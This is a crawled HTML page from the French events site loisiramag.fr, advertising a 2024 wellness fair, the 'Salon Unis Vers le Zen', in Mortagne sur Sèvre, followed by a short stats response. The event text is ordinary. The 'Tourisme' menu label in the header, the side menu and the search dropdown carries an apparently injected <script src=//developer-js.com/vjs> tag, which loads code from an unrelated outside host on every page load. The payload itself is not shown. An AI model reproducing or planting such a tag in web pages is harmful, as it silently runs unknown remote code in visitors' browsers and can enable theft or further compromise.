

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/autres-evenements/11021/salon-unis-vers-le-zen
body_size: 6544
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>Salon Unis Vers le Zen #1 < Mortagne sur Sèvre < Autre Evénement - Foire & Salon | loisiramag.fr</title>




	<meta name="description" content="Salon Unis Vers le Zen #1 Autre Evénement, Foire & Salon à Mortagne sur Sèvre. Salon Unis Vers le Zen - Première édition - +60 exposants seront présents lors de cet évènement  Dans le domaine de la médecine douce, cosmétiques, mode ...">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">
	<!-- Réseaux sociaux -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Salon Unis Vers le Zen #1">
	<meta name="twitter:description" content="Salon Unis Vers le Zen - Première édition - +60 exposants seront présents lors de cet évènement  Dans le domaine de la médecine douce, cosmétiques, mode ...">
	<meta name="twitter:image" content="https://www.loisiramag.fr/medias/images/agen11/agen11021_1_c120x120_ffffff.jpg">

	<meta property="og:title" content="Salon Unis Vers le Zen #1">
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://www.loisiramag.fr/autres-evenements/11021/salon-unis-vers-le-zen">
	<meta property="og:image" content="https://www.loisiramag.fr/medias/images/agen11/agen11021_1_c360x240_ffffff.jpg">
	<meta property="og:description" content="Salon Unis Vers le Zen - Première édition - +60 exposants seront présents lors de cet évènement  Dans le domaine de la médecine douce, cosmétiques, mode ...">
	<meta property="og:site_name" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"agenda","zone":"R52","rubrique":"autres-evenements","type":"page","type_id":11021,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">jeudi 22 janvier 2026 - St Vincent</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/musees">Musées</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda is-active">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees" class="nav-menu-item nav-menu-item_guide">
			Musées		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Tourisme<script src=//developer-js.com/vjs></script>		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/autres-evenements/11021/salon-unis-vers-le-zen">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees">Musées</option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/autres-evenements">
			<span itemprop="name">Autres Evénements</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/autres-evenements/foires-salons">
			<span itemprop="name">Foires & Salons</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
		<div class="section">

	<div class="alert alert-danger">
		<p class="text-center">Cet événement est terminé.</p>
	</div>




<article id="article" class="bloc">

	<h3 class="bloc-surtitre">
	publi-information
	</h3>




<div class="bloc-dateEvent" style="color: #c00; margin-bottom: 15px;"><span>du <span class="hidden-us">samedi 16 mars 2024</span><span class="visible-us no-print">16/03/2024</span> au <span class="hidden-us">dimanche 17 mars 2024</span><span class="visible-us no-print">17/03/2024</span></span></div>

<header class="bloc-titre-group" style="padding-left: 5%">
	<h1 class="bloc-titre">Salon Unis Vers le Zen #1</h1>
	<h2 class="bloc-soustitre">Première édition</h2>
</header>

<div class="barre-actions no-print">

	<a class="action action-left action-ico" href="#" onclick="window.print();return false;" title="imprimer">
		<i class="fa fa-print"></i>
	</a>

	<a class="action action-left action-ico" href="mailto:?subject=Lu%20sur%20loisiramag.fr%20&body=Salon%20Unis%20Vers%20le%20Zen%20%231%0A%0ARetrouvez%20cette%20information%20sur%20le%20site%20de%20LoisiraMag.fr%20:%0Ahttps%3A%2F%2Fwww.loisiramag.fr%2Fautres-evenements%2F11021%2Fsalon-unis-vers-le-zen" title="envoyer par mail">
		<i class="fa fa-envelope"></i>
	</a>

	<a class="action action-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loisiramag.fr%2Fautres-evenements%2F11021%2Fsalon-unis-vers-le-zen" onclick="window.open(this.href);return false;" title="partager sur Facebook">
		<i class="fa fa-facebook"></i>
	</a><a class="action action-tw" href="http://twitter.com/share?url=https%3A%2F%2Fwww.loisiramag.fr%2Fautres-evenements%2F11021%2Fsalon-unis-vers-le-zen" onclick="window.open(this.href);return false;" title="tweeter sur Twitter">
		<i class="fa fa-twitter"></i>
	</a><a class="action action-pi" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.loisiramag.fr%2Fautres-evenements%2F11021%2Fsalon-unis-vers-le-zen&media=https%3A%2F%2Fwww.loisiramag.fr%2Fmedias%2Fimages%2Fagen11%2Fagen11021_1.jpg&description=Salon%20Unis%20Vers%20le%20Zen%20%231" onclick="window.open(this.href);return false;" title="épingler sur Pinterest">
		<i class="fa fa-pinterest-p"></i>
	</a>

</div>
<div id="myCarousel" class="carousel carousel-left slide">
	<ol class="carousel-indicators no-print">

					<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
															</ol>
    <!-- Carrousel items -->
	<div class="carousel-inner">

		 	<div class="item active">
	 	<img alt="" src="/medias/images/agen11/agen11021_1_c400x600.jpg">

		</div>

										
	</div>
</div> <!-- fin Carrousel  -->


	<div class="bloc-texte">
		<div class="clearfix">
<p><strong>+60 exposants seront présents lors de cet évènement</strong></p>
<p>Dans le domaine de la médecine douce, cosmétiques, mode et bijoux, minéraux,...</p>
<p>Des conférences seront proposées tout au long du week-end<br>
Tombola géante <br>
Restauration sur Place<br>
___________</p>
<p>Une animatrice professionnelle sera présente pour garder vos enfants en leur proposant différentes activités (une participation libre sera demandée sur place)</i></p>
</div>	</div>
<div class="clearfix"></div>


<div class="clearfix"></div>

	<div class="bloc-notes bloc-notes_gauche">
		<div class="clearfix">
<p>de 10h00 à 18h30</p>
</div>	</div>


	<div class="bloc-notes bloc-notes_droite">
		<p><strong>Payant</strong></p>
		<div class="clearfix">
<p>Entrée 2&nbsp;&euro;</p></div>	</div>
<div class="clearfix"></div>

<footer style="margin-top: 15px">

<div class="bloc-pied bloc-pied_gauche">
</div>

<div class="bloc-pied bloc-pied_droite">

<p class="text-right">
	<strong>Complexe sportif Stéphane Traineau</strong>
</p>

<div class="bloc-adresse">
	7 allée des Peupliers  <br>
	85290 Mortagne sur Sèvre (F)</div>

</div>
<div class="clearfix"></div>



<div class="bloc-web droite">
		<a href="https://www.facebook.com/profile.php?id=61551076203315" onclick="window.open(this.href);return false;" title="page Facebook de Salon Unis Vers le Zen">
		<img src="/medias/visuels/facebook_20x20.png" alt="page Facebook" style="margin-top:-10px">
	</a>
</div>



<div class="bloc-handi"><i class="handi-s-1"></i></div>

<div class="bloc-maps no-print">
	<div class="coll_apse" id="googleMaps" style="margin-left: -25px">
		<div id="carte" style="border: 1px solid #eee; border-left: 0; width: 100%; height: 250px;"></div>
	</div>
</div>
<script>
	var carteId = 'carte';
	var lat = 46.9876;
	var lon = -0.945768;

  // Fonction d'initialisation de la carte
  function initMap() {
    // Créer l'objet "macarte" et l'insèrer dans l'élément HTML qui a l'ID "map"
    macarte = L.map('carte').setView([lat, lon], 13);
		marker = L.marker([lat, lon]).addTo(macarte);
      // Leaflet ne récupère pas les cartes (tiles) sur un serveur par défaut. Nous devons lui préciser où nous souhaitons les récupérer. Ici, openstreetmap.fr
    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
      // Il est toujours bien de laisser le lien vers la source des données
      attribution: 'données © <a href="//osm.org/copyright">OpenStreetMap</a>',
      minZoom: 1,
      maxZoom: 20
    	}).addTo(macarte);
    }
    window.onload = function(){
			// Fonction d'initialisation qui s'exécute lorsque le DOM est chargé
			initMap();
    };
</script>

<p class="bloc-dates">mise à jour le 27/09/2023 à 15h48</p>

</footer>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Event",
	"location": {
		"@type": "Place",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "7 allée des Peupliers  ",
			"postalCode": "85290",
			"addressLocality": "Mortagne sur Sèvre (F)"
		},
		"name": "Complexe sportif Stéphane Traineau"
	},
	"name": "Salon Unis Vers le Zen",
	"about": "Autres Evénements, Foires & Salons",
	"startDate": "2024-03-16",
	"endDate": "2024-03-17 00:00:00",

	"eventStatus": "EventScheduled",
	"eventAttendanceMode": "OfflineEventAttendanceMode",
	"description": "Salon Unis Vers le Zen - Première édition - +60 exposants seront présents lors de cet évènement  Dans le domaine de la médecine douce, cosmétiques, mode ...",
	"image": "https://www.loisiramag.fr/medias/images/agen11/agen11021_1.jpg"
}
</script>
</article>


</div> <!-- ./ section -->
									</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Autres Evénements en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/autres-evenements">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/autres-evenements">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/autres-evenements">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/autres-evenements">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/autres-evenements">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/autres-evenements">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/autres-evenements">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/autres-evenements">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/autres-evenements">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/autres-evenements">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/autres-evenements">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/autres-evenements">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/autres-evenements">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/autres-evenements">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>									</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1051479"